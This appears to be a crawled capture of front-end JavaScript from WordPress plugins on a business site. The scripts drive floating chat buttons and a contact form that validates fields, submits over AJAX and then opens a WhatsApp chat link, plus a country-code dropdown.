.chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-whatsapp-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-whatsapp-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t("head").append("<style id=''>"+l+"</style>");var M=t("#gsb-buttons-"+a.id+" .gsb-trigger").outerHeight(!0);if(l="#gsb-buttons-"+a.id+".open-form .scw-contact-form, #gsb-buttons-"+a.id+".open-whatsapp-popup .whatsapp-popup { bottom : "+M+"px }",t("head").append("<style id=''>"+l+"</style>"),t("#gsb-buttons-"+a.id+" .list_title_container").length)var q=t("#gsb-buttons-"+a.id+" .list_title_container").outerHeight(!0);else q=0;var A=t("#gsb-buttons-"+a.id).css("bottom").replace("px",""),B=parseInt(M)+parseInt(A)+parseInt(q)+parseInt("15");t("#gsb-buttons-"+a.id+" .list_view .channel-list-container").css("max-height","calc(100vh - "+B+"px)"),t("#gsb-buttons-"+a.id+" .whatsapp-popup").css("max-height","calc(100vh - "+M+"px - "+A+"px)"),t(document).on("click","body",(function(){(t("#gsb-buttons-"+a.id).hasClass("view-grid")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons")||t("#gsb-buttons-"+a.id).hasClass("view-list")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons"))&&t("#gsb-buttons-"+a.id).removeClass("open-buttons"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).removeClass("open-form")})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-button-list, #gsb-buttons-"+a.id+" .gsb-trigger-button, #gsb-buttons-"+a.id+" .whatsapp-popup, #gsb-buttons-"+a.id+" .scw-contact-form",(function(t){t.stopPropagation()})),t(document).on("click","#gsb-buttons-"+a.id+" .chat-button a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()}))})),t(".chat-button-icon img").each((function(){t(this).closest(".chat-button-link").addClass("has-image")})),t(document).on("submit",".scw-contact-form",(function(s){s.preventDefault(),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error"),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error-valid");var o=t(this).closest(".scw-contact-form").attr("data_target"),i=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").length>0?1:0,n=3;1==i&&(n=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").attr("data_close_sec"));var e=0,a=t(this).closest(".gsb-buttons").attr("id");if(t.each(t(this).closest(".scw-contact-form").find(".scw-form-field .scw-field"),(function(){(t(this).hasClass("is-require")&&""==t(this).val()&&(e+=1,t(this).closest(".scw-form-field").addClass("has-error")),""!=t(this).val()&&"email"==t(this).data("name"))&&(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")));""!=t(this).val()&&"phone"==t(this).data("name")&&(/^[0-9]*$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")))})),0!=e&&(t(this).closest(".scw-contact-form").find(".scw-form-field.has-error-valid:first input").focus(),t(this).closest(".scw-contact-form").find(".scw-form-field.has-error:first input").focus()),0==e){t(this).find(":submit").prop("disabled",!0);var l=t(this).closest(".scw-contact-form").attr("id");t.ajax({url:gsb_settings.ajax_url,data:t("#"+l).serialize(),dateType:"json",type:"post",success:function(s){1==(s=t.parseJSON(s)).status?(t("#"+a+" .scw-contact-form").addClass("success-msg"),t("#"+a+" .scw-contact-form").removeClass("has-error"),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message),t("#"+a+" .scw-contact-form .scw-field").val(""),t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),1==i&&setTimeout((function(){t("#"+a).hasClass("open-form")&&t("#"+a).removeClass("open-form")}),1e3*n),""!=s.data.URL&&("blank"==o?window.open(s.data.URL,"_blank"):window.location.href=s.data.URL)):0==s.status&&(t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),t("#"+a+" .scw-contact-form").addClass("success-msg has-error"),t("#"+a+" .scw-contact-form .scw-field").each((function(o,i){var n=t(this).attr("name").replace("scw_form_fields[","");n=n.replace("]",""),t.inArray(n,s.has_error)>=0?t(this).closest(".scw-form-field").addClass("has-error"):t.inArray(n,s.has_error_valid)>=0&&t(this).closest(".scw-form-field").addClass("has-error-valid")})),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message))}})}})))})),t(window).resize((function(){!function(){if(t(".ginger-front-buttons").length&&t(".sticky-button-list").length&&t(".sticky-button-list .channel-btn").length&&t(".ginger-front-buttons .cta-button").length){t(".sticky-button-list .button-list").attr("style",""),t(".sticky-button-list .button-list").removeClass("has-grid-layout");var s=parseInt(gsb_settings.icon_size)+parseInt(gsb_settings.bottom);if(t(".sticky-button-list .button-list .channel-btn").length>2&&(console.log(parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5)),(s+=parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5))>=t(window).height())){var o=Math.floor(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length)));o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").height(o),o=Math.ceil(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length))),o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").width(o),t(".sticky-button-list .button-list").addClass("has-grid-layout"),t(".sticky-button-list .button-list").css("bottom",parseInt(gsb_settings.icon_size)+5+"px"),t(".sticky-button-list .button-list .ginger-social-channel").attr("data-ginger-tooltip-location","top")}}}()}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/social-cf7-front-script.js?ver=1768485941
body_size: 1251
content:
document.addEventListener(
  "wpcf7mailsent",
  function (event) {
    const scf_json = getCookie("social_contact_cf7_options");
    const scf_opt = JSON.parse(scf_json);
    if (scf_opt && scf_opt.scf_whatsapp_number) {
      const newTab = scf_opt.scf_new_tab === "on";
      const target = newTab ? "_blank" : "_self";
      const number = scf_opt.scf_whatsapp_number;
      const text = scf_opt.scf_whatsapp_data
      

      const mobileurl = `https://wa.me/${number}?text=${encodeURIComponent(text)}`;
      const weburl = `https://web.whatsapp.com/send?phone=${number}&text=${encodeURIComponent( text)}`;

      const url = window.innerWidth > 1024 ? weburl : mobileurl;
      // const url = newTab ? weburl : mobileurl;
      window.open(url, target);
      eraseCookie("social_contact_cf7_options");
    }

  },
  false
);

function setCookie(name, value, days) {
  let expires = "";

  if (days) {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    expires = `; expires=${date.toUTCString()}`;
  }

  document.cookie = `${name}=${value || ""}${expires}; path=/`;
}

function getCookie(name) {
  const cookieStr = decodeURIComponent(document.cookie);
  const cookies = cookieStr.split("; ");

  for (let i = 0; i < cookies.length; i++) {
    const cookie = cookies[i];

    if (cookie.startsWith(`${name}=`)) {
      return cookie.substring(name.length + 1);
    }
  }
  return "";
}

function eraseCookie(name) {
  setCookie(name, "", -1);
}




// Dropdown --------------------------------------------------------

document.addEventListener("DOMContentLoaded", function() {

  var dropdownLabel = document.querySelector('.dropdown-label');
  var selectedValue = dropdownLabel ? dropdownLabel.getAttribute('data-value') : null;

  if(selectedValue != null){
    document.getElementById("code").value = selectedValue;
  }

    const dropdowns = document.getElementsByClassName("custom-dropdown");

    const dropdownOptions = document.querySelector(".options");
    if (dropdownOptions) {
      dropdownOptions.addEventListener("click", () => {
          const numberInput = document.querySelector("#phone");
          if (numberInput) {
          numberInput.focus();
          }
      });
    }


    for (var i = 0; i < dropdowns.length; i++) {
        var label = dropdowns[i].querySelector(".dropdown-label");
        var options = dropdowns[i].querySelectorAll(".option");
        var searchInput = dropdowns[i].querySelector(".search-input");
        var svg = dropdowns[i].querySelector(".scf-carrot");

        // Add event listener to label to toggle dropdown options
        label.addEventListener("click", function() {
            this.parentNode.classList.toggle("open");
        });

        // Add event listener to SVG to toggle dropdown options
        svg.addEventListener("click", function() {
          this.parentNode.classList.toggle("open");
        });


        // Add event listener to each option to update label text and selected option value
        for (var j = 0; j < options.length; j++) {
                options[j].addEventListener("click", function() {
                var value = this.getAttribute("data-value");
                if (value === null || value === undefined || value === "") {
                  value = "44";
                }

                var text = this.textContent.trim();
                var flagIcon = this.querySelector(".flag-icon").innerHTML.trim();

                // Split the text to extract country code and name separately.
                var parts = text.split('-');
                // var parts = text.split('(');


                var countryCode = parts[0];
                label.innerHTML = flagIcon + " " + countryCode;
                document.getElementById("code").value = value;

                this.parentNode.parentNode.classList.remove("open");
                var openDropdown = document.querySelector(".custom-dropdown.open");
                openDropdown.classList.remove("open");
            });
        }

        // Add event listener to search input to filter options.
        searchInput.addEventListener("input", function() {
                var filter = this.value.toUpperCase();
                var options = this.parentNode.parentNode.querySelectorAll(".option");
                for (var i = 0; i < options.length; i++) {
                    var text = options[i].textContent.toUpperCase();
                    if (text.indexOf(filter) > -1) {
                        options[i].style.display = "";
                    } else {
                    options[i].style.display = "none";
                    }
            }
        });
        // Add event listener to document to close dropdown when user clicks outside of it
        document.addEventListener("click", function (event) {
                var dropdown = event.target.closest(".custom-dropdown");
                if (!dropdown) {
                var openDropdown = document.querySelector(".custom-dropdown.open");
                if (openDropdown) {
                    openDropdown.classList.remove("open");
                }
            }
        });

    }
});